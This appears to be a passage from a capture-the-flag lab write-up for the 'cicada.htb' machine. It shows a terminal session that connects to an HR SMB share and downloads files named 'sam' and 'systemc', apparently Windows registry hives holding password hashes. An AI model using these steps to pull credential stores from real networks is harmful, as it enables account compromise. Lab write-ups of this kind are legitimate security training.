 ┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ smbclient //cicada.htb/HR
Password for [WORKGROUP\annabelle]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Dec 28 22:15:04 2024
  ..                                  D        0  Thu Mar 14 20:21:29 2024
  Notice from HR.txt                  A     1266  Thu Aug 29 01:31:48 2024
  sam                                 A    49152  Sat Dec 28 22:14:03 2024
  systemc                             A 18518016  Sat Dec 28 22:15:04 2024

                4168447 blocks of size 4096. 430487 blocks available
smb: \> get sam
getting file \sam of size 49152 as sam (90.2 KiloBytes/sec) (average 90.2 KiloBytes/sec)
smb: \> get systemc
getting file \systemc of size 18518016 as systemc (4881.0 KiloBytes/sec) (average 4279.4 KiloBytes/sec)
smb: \>